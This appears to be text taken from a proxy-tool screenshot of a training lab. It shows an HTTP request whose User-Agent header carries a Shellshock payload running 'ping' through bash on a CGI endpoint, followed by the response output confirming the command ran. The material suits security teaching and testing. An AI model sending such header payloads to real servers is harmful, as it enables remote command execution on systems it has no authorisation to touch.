 Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :; }; /bin/bash -c "ping -c 4 10.7.7.4"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0;
PHPSESSID=r37gvjlfd4qc3n85fkfduji7n7;
JSESSIONID=0F2C47AB110FB9EFA24E4EB4A30817D1;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; tz_offset=39600;
Server=b3dhc3Bid2E=;
_railsgoat_session=BAh7B0kiD3Nlc3Npb25faWQGOgZFRkkiJTJiZ
mIyN2RjNWM5NzRlOGZkZDAyZWEzMzY2MDJlZTQ4BjsAVEkiEF9jc3JmX
3Rva2VuBjsARkkiMThZMmw0TndiWUd3V0dhQXFlNFdiWWM0TThRajdnW
HU3OUNWWm85Ump5VUk9BjsARg%3D%3D--908c4dbc55ff1d4eda1cda4
de55f1a6f0f266324
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Nov 2017 01:59:40 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 10.7.7.4 (10.7.7.4): 56 data bytes
64 bytes from 10.7.7.4: seq=0 ttl=64 time=0.284 ms,
seq=1 ttl=64 time=0.320 ms, seq=2 ttl=64 time=0.375
ms, seq=3 ttl=64 time=0.381 ms
Content-Length: 137
Connection: close
Content-Type: text/plain
--- 10.7.7.4 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet
loss
round-trip min/avg/max = 0.284/0.340/0.381 ms